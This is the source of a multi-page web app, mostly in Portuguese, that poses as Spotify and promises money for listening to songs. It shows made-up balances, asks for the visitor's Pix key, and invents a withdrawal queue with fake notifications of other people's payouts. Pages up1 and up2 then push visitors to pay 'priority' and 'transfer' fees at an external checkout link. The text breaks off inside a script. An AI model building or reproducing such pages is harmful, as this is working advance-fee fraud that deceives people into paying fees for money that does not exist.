                padding: 10px;
                margin-top: -20px;
                justify-content: space-between;
            }

            #opcao,
            #opcaoo,
            #opcaooo,
            #opcaoooo {
                padding: 10px 50px;
                border-radius: 10px;
                width: 90%;
                background-color: gray;
                color: white;
            }

            #avalaiacao {
                margin-top: -50px;
            }
        </style>
        <div id="avalaiacao">
            <div id="perguntacompleta">
                <p id="texytpergunta">Você ouviu 365 dias?</p>
                <div id="botaperguntas">
                    <div id="opcao">Sim</div>
                    <div id="opcaoo" style="margin-left: 10px;">Não</div>
                </div>
            </div>

            <div id="perguntacompleta">
                <p id="texytpergunta">Você sabia que viralizou?</p>
                <div id="botaperguntas">
                    <div id="opcaooo">Sim</div>
                    <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                </div>
            </div>
            <script>
                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcao').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };
            </script>
        </div>

        <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

        <script>
            // Função para redirecionar ao clicar no botão
            function redirecionar() {
                // Obtém os parâmetros da URL
                const params = new URLSearchParams(window.location.search);

                // Captura o valor do parâmetro "nome"
                const nome = params.get('nome');

                // Redireciona para a próxima página, incluindo o parâmetro "nome"
                if (nome) {
                    window.location.href = "p8.html?nome=" + nome; // URL para onde redirecionar
                } else {
                    window.location.href = "p8.html"; // Caso o nome não exista
                }
            }

            // Função para habilitar o botão após 10 segundos
            function mudarBotao() {
                const botao = document.getElementById('meuBotao');
                botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                botao.disabled = false;  // Habilita o botão para ser clicado
            }

            // Temporizador de 10 segundos para habilitar o botão
            setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
        </script>


        <p id="descricaoiniciospotifyy">
            Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
        </p>
    </div>

</body>

</html>
</file>

<file: p8.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        rel="stylesheet">

    <style>
        body,
        html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;
            /* Centraliza verticalmente */
        }

        .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
        }

        * {
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
        }

        #logocentral {
            width: 90px;
        }

        #textoprincipalsptfy {
            font-size: 23px;
            font-weight: 700;
        }

        #descricaoiniciospotify {
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
        }

        #descricaoiniciospotifyy {
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
        }

        #divisorlinha {
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
        }

        #txtinputmeil {
            color: rgb(168, 168, 168);
        }

        #logincadastro {
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
        }

        #inputcadastro,
        #nomeInput {
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
        }

        #meuBotao {
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
        }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer;
            /* Muda o cursor para indicar que agora é clicável */
        }

        #topoFixo {
            position: fixed;
            top: 0;
            /* Define a posição no topo da página */
            left: 0;
            /* Alinha à esquerda */
            width: 100%;
            /* Faz a div ocupar toda a largura da página */
            background-color: #000000;
            /* Cor de fundo (verde) */
            color: white;
            /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center;
            /* Centraliza o texto */
        }

        #logo {
            width: 130px;
        }

        #saldoatual {
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }

        #txtnotificacao {
            color: white;
        }

        #notificacao {
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 10px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            height: 35px;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>

<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 351,17
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
        </p>

        <!-- DESCRICAO -->
        <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
        </p>

        <div id="notificacao">
            <p id="txtnotificacao">Você ganhou <b>R$ 36,82</b></p>
        </div>

        <!-- DADOS DE LOGIN -->
        <iframe style="border-radius:10px"
            src="https://open.spotify.com/embed/track/2plbrEY59IikOBgBGLjaoe?utm_source=generator&amp;theme=0"
            width="100%" height="200" frameborder="0" allowfullscreen=""
            allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

        <!-- SISTEMA DE AVALIACAO -->
        <style>
            #botaperguntas {
                display: flex;
                padding: 10px;
                margin-top: -20px;
                justify-content: space-between;
            }

            #opcao,
            #opcaoo,
            #opcaooo,
            #opcaoooo {
                padding: 10px 50px;
                border-radius: 10px;
                width: 90%;
                background-color: gray;
                color: white;
            }

            #avalaiacao {
                margin-top: -50px;
            }
        </style>
        <div id="avalaiacao">
            <div id="perguntacompleta">
                <p id="texytpergunta">Você conhece Bruno Mars?</p>
                <div id="botaperguntas">
                    <div id="opcao">Sim</div>
                    <div id="opcaoo" style="margin-left: 10px;">Não</div>
                </div>
            </div>

            <div id="perguntacompleta">
                <p id="texytpergunta">Você estava no show dele no Brasil?</p>
                <div id="botaperguntas">
                    <div id="opcaooo">Sim</div>
                    <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                </div>
            </div>
            <script>
                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcao').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };
            </script>
        </div>

        <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

        <script>
            // Função para redirecionar ao clicar no botão
            function redirecionar() {
                // Obtém os parâmetros da URL
                const params = new URLSearchParams(window.location.search);

                // Captura o valor do parâmetro "nome"
                const nome = params.get('nome');

                // Redireciona para a próxima página, incluindo o parâmetro "nome"
                if (nome) {
                    window.location.href = "p9.html?nome=" + nome; // URL para onde redirecionar
                } else {
                    window.location.href = "p9.html"; // Caso o nome não exista
                }
            }

            // Função para habilitar o botão após 10 segundos
            function mudarBotao() {
                const botao = document.getElementById('meuBotao');
                botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                botao.disabled = false;  // Habilita o botão para ser clicado
            }

            // Temporizador de 10 segundos para habilitar o botão
            setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
        </script>


        <p id="descricaoiniciospotifyy">
            Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
        </p>
    </div>

</body>

</html>
</file>

<file: p9.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Spotify</title>

  <!-- FONT GOOGLE POPPINS -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
    rel="stylesheet">

  <style>
    body,
    html {
      height: 100%;
      margin: 0;
      padding: 0;
      justify-content: space-around;
      display: flex;
      flex-direction: column;
      background-color: rgb(24, 24, 24);
      align-items: center;
      /* Centraliza verticalmente */
    }

    .centralizado {
      margin-top: 70px;
      width: 300px;
      background-color: rgb(0, 0, 0);
      text-align: center;
      padding: 20px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      border-radius: 10px;
    }

    * {
      font-family: "Poppins", sans-serif;
      color: white;
      padding: 0px;
    }

    #logocentral {
      width: 90px;
    }

    #textoprincipalsptfy {
      font-size: 23px;
      margin: 20px 0px;
      font-weight: 700;
    }

    #descricaoiniciospotify {
      color: rgb(168, 168, 168);
      margin-top: -10px;
      margin-bottom: -10px;
      font-size: 14px;
    }

    #descricaoiniciospotifyy {
      color: rgb(168, 168, 168);
      font-size: 14px;
      font-weight: 500;
    }

    #divisorlinha {
      width: 95%;
      height: 1px;
      background-color: rgb(105, 105, 105);
    }

    #txtinputmeil {
      color: rgb(168, 168, 168);
    }

    #logincadastro {
      display: flex;
      font-size: 15px;
      width: 100%;
      flex-direction: column;
      text-align: left;
    }

    #inputcadastro,
    #nomeInput {
      padding: 13px 10px;
      color: rgb(168, 168, 168);
      border-radius: 5px;
      margin-top: 5px;
      width: 100%;
      border: 1px solid rgb(168, 168, 168);
      background-color: rgb(24, 24, 24);
    }

    #meuBotao {
      padding: 13px 10px;
      background-color: gray;
      color: white;
      margin-top: 10px;
      border-radius: 50px;
      border: 1px solid gray;
      text-decoration: none;
      width: 90%;
      font-weight: 600;
    }

    /* Estilo após a mudança de cor */
    .verde {
      background-color: rgb(1, 214, 97);
      cursor: pointer;
      /* Muda o cursor para indicar que agora é clicável */
    }

    #topoFixo {
      position: fixed;
      top: 0;
      /* Define a posição no topo da página */
      left: 0;
      /* Alinha à esquerda */
      width: 100%;
      /* Faz a div ocupar toda a largura da página */
      background-color: #000000;
      /* Cor de fundo (verde) */
      color: white;
      /* Cor do texto */
      padding: 15px 10px;
      align-items: center;
      display: flex;
      justify-content: space-between;
      text-align: center;
      /* Centraliza o texto */
    }

    #logo {
      width: 130px;
    }

    #saldoatual {
      padding: 10px 15px;
      border-radius: 10px;
      margin-right: 20px;
      background-color: rgb(7, 187, 52);
    }

    #txtnotificacao {
      color: white;
    }

    #notificacao {
      background-color: rgba(1, 214, 97, 0.434);
      display: flex;
      margin-top: -10px;
      align-items: center;
      margin-bottom: 20px;
      text-align: center;
      font-size: 14px;
      justify-content: center;
      width: 100%;
      border-radius: 10px;
      border: 1px solid rgb(1, 214, 97);
    }
  </style>
</head>

<body>
  <!-- TOPO FIXO -->
  <div id="topoFixo">
    <img src="images/logo.png" id="logo">
    <div id="saldoatual">
      Saldo: R$ 382,76
    </div>
  </div>

  <div class="centralizado">
    <!-- IMAGEM DA LOGO -->
    <img src="images/logowhite.png" id="logocentral">

    <!-- TEXTO POP UP -->
    <div id="textoprincipalsptfy">
      Olá, <b id="mensagem">Nome não encontrado!</b>
    </div>

    <div id="notificacao">
      <p id="txtnotificacao">Você ganhou <b>R$ 31,59</b><br><br><b style="font-size: 25px;">SALDO: R$ 382,76</b></p>
    </div>

    <!-- DESCRICAO -->
    <p id="descricaoiniciospotify">
      Realize seu <b>PRIMEIRO SAQUE!</b>
    </p>

    <!-- SISTEMA DE AVALIACAO -->
    <style>
      #botaperguntas {
        display: flex;
        padding: 10px;
        margin-top: -20px;
        justify-content: space-between;
      }

      #opcao,
      #opcaoo,
      #opcaooo,
      #opcaoooo {
        padding: 10px 17px;
        border-radius: 10px;
        width: 30%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        background-color: gray;
        color: white;
      }
    </style>
    <div id="avalaiacao">
      <div id="perguntacompleta">
        <p id="texytpergunta">Tipo chave Pix:</p>
        <div id="botaperguntas">
          <div id="opcao"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor"
              class="bi bi-person-fill" viewBox="0 0 16 16">
              <path d="M3 14s-1 0-1-1 1-4 6-4 6 3 6 4-1 1-1 1zm5-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6"></path>
            </svg>CPF/<br>CNPJ</div>
          <div id="opcaoo" style="margin-left: 10px;"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25"
              fill="currentColor" class="bi bi-envelope-at-fill" viewBox="0 0 16 16">
              <path
                d="M2 2A2 2 0 0 0 .05 3.555L8 8.414l7.95-4.859A2 2 0 0 0 14 2zm-2 9.8V4.698l5.803 3.546zm6.761-2.97-6.57 4.026A2 2 0 0 0 2 14h6.256A4.5 4.5 0 0 1 8 12.5a4.49 4.49 0 0 1 1.606-3.446l-.367-.225L8 9.586zM16 9.671V4.697l-5.803 3.546.338.208A4.5 4.5 0 0 1 12.5 8c1.414 0 2.675.652 3.5 1.671">
              </path>
              <path
                d="M15.834 12.244c0 1.168-.577 2.025-1.587 2.025-.503 0-1.002-.228-1.12-.648h-.043c-.118.416-.543.643-1.015.643-.77 0-1.259-.542-1.259-1.434v-.529c0-.844.481-1.4 1.26-1.4.585 0 .87.333.953.63h.03v-.568h.905v2.19c0 .272.18.42.411.42.315 0 .639-.415.639-1.39v-.118c0-1.277-.95-2.326-2.484-2.326h-.04c-1.582 0-2.64 1.067-2.64 2.724v.157c0 1.867 1.237 2.654 2.57 2.654h.045c.507 0 .935-.07 1.18-.18v.731c-.219.1-.643.175-1.237.175h-.044C10.438 16 9 14.82 9 12.646v-.214C9 10.36 10.421 9 12.485 9h.035c2.12 0 3.314 1.43 3.314 3.034zm-4.04.21v.227c0 .586.227.8.581.8.31 0 .564-.17.564-.743v-.367c0-.516-.275-.708-.572-.708-.346 0-.573.245-.573.791">
              </path>
            </svg>E-MAIL</div>
          <div id="opcaooo" style="margin-left: 10px;"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25"
              fill="currentColor" class="bi bi-dice-5-fill" viewBox="0 0 16 16">
              <path
                d="M3 0a3 3 0 0 0-3 3v10a3 3 0 0 0 3 3h10a3 3 0 0 0 3-3V3a3 3 0 0 0-3-3zm2.5 4a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0M12 13.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3M5.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0M8 9.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3">
              </path>
            </svg>ALEA-<br>TÓRIA</div>
          <div id="opcaoooo" style="margin-left: 10px;"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25"
              fill="currentColor" class="bi bi-telephone-fill" viewBox="0 0 16 16">
              <path fill-rule="evenodd"
                d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z">
              </path>
            </svg>TELL</div>
        </div>
      </div>

      <script>
        // Função para mudar a cor do botão ao clicar
        document.getElementById('opcao').onclick = function () {
          const botao = this; // Referência ao botão clicado
          botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
          botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
        };

        // Função para mudar a cor do botão ao clicar
        document.getElementById('opcaoo').onclick = function () {
          const botao = this; // Referência ao botão clicado
          botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
          botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
        };

        // Função para mudar a cor do botão ao clicar
        document.getElementById('opcaooo').onclick = function () {
          const botao = this; // Referência ao botão clicado
          botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
          botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
        };

        // Função para mudar a cor do botão ao clicar
        document.getElementById('opcaoooo').onclick = function () {
          const botao = this; // Referência ao botão clicado
          botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
          botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
        };
      </script>
    </div>


    <!-- DADOS DE LOGIN -->
    <input type="text" placeholder="Sua Chave Pix" id="nomeInput">

    <button onclick="redirecionar()" id="meuBotao" disabled="">PREENCHA AS INFORMAÇÕES</button>

    <script>
      // Aguarda o carregamento total da página
      window.onload = function () {
        // Obtém os parâmetros da URL
        const params = new URLSearchParams(window.location.search);

        // Captura o valor do parâmetro "nome"
        const nome = params.get('nome');

        // Atualiza o texto da mensagem com o nome, se encontrado
        const mensagemElement = document.getElementById('mensagem');
        if (nome) {
          mensagemElement.innerText = `${nome}!`;
        } else {
          mensagemElement.innerText = 'Nome não encontrado!';
        }
      };

      // Função para ativar o botão após 10 segundos
      function mudarBotao() {
        const botao = document.getElementById('meuBotao');

        // Atualiza o estilo do botão
        botao.style.backgroundColor = 'rgb(1, 214, 97)';
        botao.style.borderColor = 'rgb(1, 214, 97)';
        botao.style.cursor = 'pointer';
        botao.innerText = 'REALIZAR SAQUE!';
        botao.disabled = false; // Habilita o botão

        // Define a função de redirecionamento ao clicar
        botao.onclick = function () {
          // Obtém os parâmetros da URL novamente
          const params = new URLSearchParams(window.location.search);
          const nome = params.get('nome');
          const pix = document.getElementById('nomeInput').value;

          // Atualiza a mensagem e redireciona para a página de saque
          if (nome) {
            window.location.href = "p10.html?nome=" + nome; // URL para onde redirecionar
          } else {
            window.location.href = "p10.html"; // Caso o nome não exista
          }
        };
      }

      // Executa a função mudarBotao após 10 segundos
      setTimeout(mudarBotao, 10000);

      // Função para alterar a cor dos botões de opção ao clicar
      function ativarBotao(opcaoId) {
        const botao = document.getElementById(opcaoId);
        botao.style.backgroundColor = 'rgb(1, 214, 97)';
        botao.style.borderColor = 'rgb(1, 214, 97)';
      }

      // Adiciona os eventos de clique para os botões de opção
      document.getElementById('opcao').onclick = function () { ativarBotao('opcao'); };
      document.getElementById('opcaoo').onclick = function () { ativarBotao('opcaoo'); };
      document.getElementById('opcaooo').onclick = function () { ativarBotao('opcaooo'); };
      document.getElementById('opcaoooo').onclick = function () { ativarBotao('opcaoooo'); };
    </script>


    <p id="descricaoiniciospotifyy">
      Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
        style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
        style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
    </p>
  </div>

</body>

</html>
</file>

<file: up1.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tela de Saque</title>
    <link rel="stylesheet" href="stylesup1.css">
    <style>
        .progress-container {
            width: 100%;
            max-width: 350px; /* Ajusta a largura máxima */
            height: 10px;
            background-color: #f0f0f0;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 30px; /* Centraliza e adiciona espaçamento */
        }

        .progress-bar {
            width: 51%; /* Define o progresso */
            height: 100%;
            background-color: #1ed760;
        }

        .progress-text {
            font-weight: bold;
            text-align: start;
            font-size: 12px;
            color: #1ed760;
            margin-bottom: 5px; /* Espaço entre o texto e a barra */
        }
    </style>
</head>

<body>
    <div class="topo">
        ⚠️ Sua posição na fila: <span class="numero">96</span>
    </div>

    <div class="container">
        <div class="caixa">
            <div class="saldo-header">
                <p class="saldo-titulo">Saldo disponível</p>
                <span class="processando">⚠️ NA FILA</span>
            </div>
            <p class="saldo">R$ 579,41</p>
            
            <p class="atencao">
                <b style="font-size: 30px;">Atenção:</b> <br><br> Devido a alta demanda de saques, você foi colocado(a) em uma fila para receber seu dinheiro.<br>
            </p>
            <br>
            <p class="mensagem">
                Seu saque irá cair entre 24 à 30 dias úteis. Mas podemos oferecer a você uma taxa adicional que te colocará em uma fila de prioridade,
                sendo assim, você irá receber seu dinheiro em no máximo 10 minutos via <strong>PIX</strong>.
            </p>

            <!-- Texto e Barra de Progresso -->
            <p class="progress-text">51% concluído</p>
            <div class="progress-container">
                <div class="progress-bar"></div>
            </div>

            <!-- Botão de Saque -->
            <button class="botao-sacar">SOLICITAR SAQUE IMEDIATO</button>
        </div>
    </div>

    <div class="notificacao-container" id="notificacaoContainer"></div>

    <script>
        // Função para gerar um número aleatório
        function gerarNumeroAleatorio(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        // Lista de nomes fictícios
        const nomes = [
            "Maria Soares",
            "João Silva",
            "Ana Costa",
            "Carlos Pereira",
            "Fernanda Lima",
            "Rafael Alves",
            "Patrícia Souza",
            "Bruno Martins",
            "Gabriela Nogueira",
            "Marcelo Vieira",
            "Lucas Carvalho",
            "Sofia Almeida",
            "Renato Fonseca",
            "Helena Rocha",
            "Paulo César",
            "Isabela Monteiro",
            "Tiago Fernandes",
            "Lúcia Andrade"
        ];

        // Referência ao container de notificações
        const notificacaoContainer = document.getElementById('notificacaoContainer');

        // Função para criar uma nova notificação
        function criarNotificacao() {
            // Limita as notificações exibidas
            if (notificacaoContainer.children.length === 2) {
                limparNotificacoes();
            }

            // Escolhe um nome e um valor aleatório
            const nome = nomes[Math.floor(Math.random() * nomes.length)];
            const valor = gerarNumeroAleatorio(384, 800); // Valor maior que R$ 383,00

            // Cria o elemento de notificação
            const notificacao = document.createElement('div');
            notificacao.classList.add('notificacao');
            notificacao.innerHTML = `
                <span><i>✔️</i> <strong>${nome}</strong> sacou R$ ${valor},00</span>
            `;

            // Adiciona a notificação ao container
            notificacaoContainer.appendChild(notificacao);
        }

        // Função para limpar notificações com animação
        function limparNotificacoes() {
            const notificacoes = document.querySelectorAll('.notificacao');
            notificacoes.forEach((notificacao) => {
                notificacao.classList.add('hidden'); // Adiciona classe para sumir com animação
                setTimeout(() => notificacao.remove(), 500); // Remove do DOM após a animação
            });
        }

        // Intervalo para criar notificações (3 segundos)
        setInterval(criarNotificacao, 3000); // 3000ms = 3 segundos
    </script>

    <script>
        // Função para gerar um número aleatório entre min e max
        function gerarNumeroAleatorio(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min + 100;
        }

        // Seleciona o elemento onde o número será atualizado
        const elementoNumero = document.querySelector('.numero');

        // Gera um número aleatório entre 1 e 100 e atualiza no HTML
        const numeroAleatorio = gerarNumeroAleatorio(1, 100);
        elementoNumero.textContent = numeroAleatorio;
    </script>

    <script>
        document.querySelector('.botao-sacar').addEventListener('click', function () {
            window.location.href = 'https://pay.bullspagamentos.xyz/checkout/1d31e523-b33c-4981-819e-34a55ee171a6';
        });
    </script>

</body>

</html>
</file>

<file: up2.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Taxa de Transferência</title>
    <link rel="stylesheet" href="stylesup2.css">
    <style>
        .progress-container {
            width: 100%;
            max-width: 350px; /* Ajusta a largura máxima */
            height: 10px;
            background-color: #f0f0f0;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 30px; /* Centraliza e adiciona espaçamento */
        }

        .progress-bar {
            width: 95%; /* Define o progresso */
            height: 100%;
            background-color: #1ed760;
        }

        .progress-text {
            font-weight: bold;
            text-align: start;
            font-size: 12px;
            color: #1ed760;
            margin-bottom: 5px; /* Espaço entre o texto e a barra */
        }
    </style>
</head>

<body>

    <div class="topo">
        ⚠️ Sua posição na fila: <span class="numero">72</span>
    </div>

    <div class="container">
        <div class="mensagem-container">
            <h1>📤 Transferência em andamento!</h1>
            <p style="font-size: 17px;">
                O seu saldo está pronto para ser transferido, mas <strong>há uma Taxa de Transferência obrigatória</strong> que deve ser paga.
            </p>
            <p style="font-size: 17px;">
                Todas as transferências bancárias possuem essa taxa, e como o TikTok é apenas um intermediador, não podemos assumi-la para evitar prejuízos.
            </p>
            <p style="font-size: 17px;">
                Assim que a taxa for paga, o saldo será liberado imediatamente para a conta bancária cadastrada.
            </p>
            <p class="destaque">
                PAGUE A TAXA DE R$ 33,90 PARA FINALIZAR A TRANSFERÊNCIA DO SEU SALDO AGORA!
            </p>
            
            <!-- Texto e Barra de Progresso -->
            <p class="progress-text">95% concluído</p>
            <div class="progress-container">
                <div class="progress-bar"></div>
            </div>

            <button class="botao-pagar" onclick="realizarPagamento()">PAGAR TAXA DE TRANSFERÊNCIA</button>
            <p class="mensagem">
                Clique no botão acima para confirmar o pagamento.
            </p>
            
        </div>
    </div>

    <div class="notificacao-container" id="notificacaoContainer"></div>

    <script>
        // Função para gerar um número aleatório
        function gerarNumeroAleatorio(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        // Lista de nomes fictícios
        const nomes = [
            "Camila Oliveira",
            "Eduardo Santos",
            "Juliana Matos",
            "Felipe Carvalho",
            "Bianca Mendes",
            "Leonardo Batista",
            "Amanda Ribeiro",
            "Gustavo Teixeira",
            "Mariana Figueiredo",
            "Rodrigo Lopes",
            "Tatiane Barros",
            "Vinícius Moreira",
            "Carolina Ramos",
            "André Souza",
            "Larissa Cunha",
            "Fernando Borges",
            "Natália Fernandes",
            "Ricardo Azevedo",
            "Daniela Castro",
            "Pedro Henrique",
            "Letícia Vasconcelos",
            "Lucas Barreto",
            "Joana Freitas",
            "Matheus Almeida",
            "Vanessa Silveira"
        ];

        // Referência ao container de notificações
        const notificacaoContainer = document.getElementById('notificacaoContainer');

        // Função para criar uma nova notificação
        function criarNotificacao() {
            // Limita as notificações exibidas
            if (notificacaoContainer.children.length === 2) {
                limparNotificacoes();
            }

            // Escolhe um nome e um valor aleatório
            const nome = nomes[Math.floor(Math.random() * nomes.length)];
            const valor = gerarNumeroAleatorio(600, 800); // Valor maior que R$ 383,00

